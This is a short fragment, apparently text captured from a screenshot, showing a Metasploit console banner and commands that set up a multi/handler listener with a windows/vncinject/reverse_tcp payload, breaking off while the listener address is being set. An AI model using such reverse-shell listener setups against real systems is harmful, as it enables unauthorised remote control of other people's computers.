 =[ metasploit v3.5.1-testing [core:3.5 api:1.0]
+ -- --=[ 635 exploits - 312 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r11256 updated 6 days ago (2010.12.08)
msf > use multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1